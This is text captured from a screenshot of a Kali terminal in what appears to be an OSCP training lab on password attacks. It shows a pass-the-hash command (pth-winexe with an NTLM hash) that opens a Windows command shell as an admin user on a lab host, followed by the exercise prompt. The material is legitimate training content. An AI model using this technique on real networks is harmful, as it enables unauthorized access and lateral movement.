 kali@kali: ~/gitWorkspace/pwk/oscpExercises/19_passwordAttacks
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/oscpExercises/19_passwordAttacks$ pth-winexe -U admin%aad3b435b51404eeaad3b435b51404
:2892d26cdf84d7a70e2eb3b9f05c425e //192.168.214.10 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
client251\admin
C:\Windows\system32>
HASH PASS: Substituting user supplied NTLM HASH
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights
C:\Windows\system32>whoami
whoami
client251\offsec
2.1.2. Reuse the password hash to perform a pass-the-hash
from your Kali system and obtain code execution on your
client.